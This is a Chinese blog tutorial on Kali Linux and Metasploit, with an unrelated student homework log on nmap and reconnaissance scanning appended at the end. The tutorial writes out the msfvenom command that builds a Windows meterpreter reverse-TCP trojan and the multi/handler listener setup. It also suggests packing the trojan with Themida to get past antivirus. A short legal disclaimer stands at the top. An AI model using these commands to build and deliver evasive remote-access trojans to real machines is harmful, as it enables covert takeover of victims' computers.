网络攻防——kali操作系统基本使用

Posted 凌空暗羽

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了网络攻防——kali操作系统基本使用相关的知识,希望对你有一定的参考价值。

1.阅读前的声明

本文章中生成的木马带有一定的攻击性,使用时请遵守网络安全相关的法律法规(恶意攻击操作系统属于违法行为)。

2.环境安装



生成木马主要需要如下工具:kali操作系统,VMware15(搭建kali操作系统环境,防止影响自己的windows系统的正常运行),Themida(免杀加壳工具,防止被电脑或者手机的安全工具查杀)。

2.1VMware15的下载

VMware15的下载安装,可以参考这个文章:VMware15的下载安装教程

2.2kali操作系统的下载与虚拟机创建

kali操作系统的下载链接:kali操作系统下载,我们选择VMware,右边的是mac电脑的。

迅雷好像快一些,当时使用迅雷加速了一下,下载完成之后的文件如下:



需要注意的是这里下载的就是一个虚拟机,直接再VMware里面打开就行了(是打开!),不是镜像文件哦,安装成功结果如下:

2.3 Themida的下载安装

Themida的下载安装可以参考这篇文章:Themida的下载

注:可能你觉得我需要安装教程一步步来说明,卸载环境重装环境,但是这样工作量太大了,可能会占用一些不要的时间,天天教安装也没啥意思,但需要明白一点,装环境是开发很重要的一步,也是入门的最最基础的一步,如果环境不会装,多搜搜就会了,也不用急。

3.利用kali操作系统的metasploit攻击windows操作系统



正片开始,登录kali操作系统(默认账户名和密码都是:kali),打开终端,输入sudo su(切换到管理员身份,密码还是kali),如下所示:

接下来依次输入如下指令:

msfconsole init //(初始化metasploit数据库)





新开一个终端,输入ip address获取虚拟机的ip地址:

接下来回到上一个终端,输入如下指令:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.58.128 lport=9999 -f exe -o demo.exe



注:-p表示攻击载荷,表示的是说明这个程序需要载入什么功能,这里就是windows/x64/meterpreter/reverse_tcp(开始操作系统的远程连接服务),后面的是远程连接的执行主机和该连接使用的端口,-f表示的生成的文件格式,-o表示的output(生成),demo.exe表示的是生成的文件名称。接下来就可以找到生成的木马程序了:



特别说明,可能你在这个地方没有看到生成的文件,这个是因为生成的文件可能在root目录下,有些时候也在kali目录下,所以如果没有的话,直接点击右键,open as Root:

use exploit/multi/handler(使用exploit里面的处理程序模块)

set payload windows/x64/meterpreter/reverse_tcp(设置靶机中开启的服务)

set lhost 192.168.58.128(设置靶机中该服务权限的使用者)

set lport 9999(靶机中连接使用的端口)

run

程序需要等到靶机的执行即可。





接下来,将虚拟机中的demo.exe放入到windows中,但是,会立马被杀掉:

但是对于一个程序而言,杀毒软件也同样是软件,有些软件不能被杀掉是因为有着特殊的加壳处理,保护了程序不被杀掉,常见的就比如Themida。



恢复之后需要保证火绒依然能够识别该病毒:

完成之后杀一下生成的保护文件:



接下来就是使用病毒程序了,windows执行病毒程序,然后

如果给你拍个照或者视频录像,从事非法操作,当然我这里使用的是本机虚拟机,如果使用的是装了kali操作系统的服务器还是有点恐怖的。

最后,对于英语困难户,可以看看这个汉化教程哦,亲测有效:(kali汉化教程)

3.参考文献

第三周网络攻防作业

壹 Kali视频学习(5-10节)





首先根据视频的讲述,进行kali虚拟机的网络配置。并最终ping成功。结果如下所示:



arping的命令执行结果如下:

nbtscan命令执行如下:

对目标进行waf进行探测,结果如下:



对目标是否存在负载均衡进行探测结果如下:





nmap普通简单扫描



nmap加参数,使结果详细输出:



自行设置扫描端口号:

